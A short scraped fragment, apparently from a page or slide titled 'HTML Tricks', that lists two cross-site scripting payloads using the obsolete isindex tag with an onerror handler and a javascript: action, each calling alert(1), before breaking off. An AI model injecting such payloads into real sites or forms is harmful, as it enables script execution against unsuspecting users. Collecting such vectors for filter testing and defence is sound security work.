 HTML Tricks <isindex type=image src=1 onerror=alert(1)> <isindex action=javascript: alert(1) type=image> • Few know of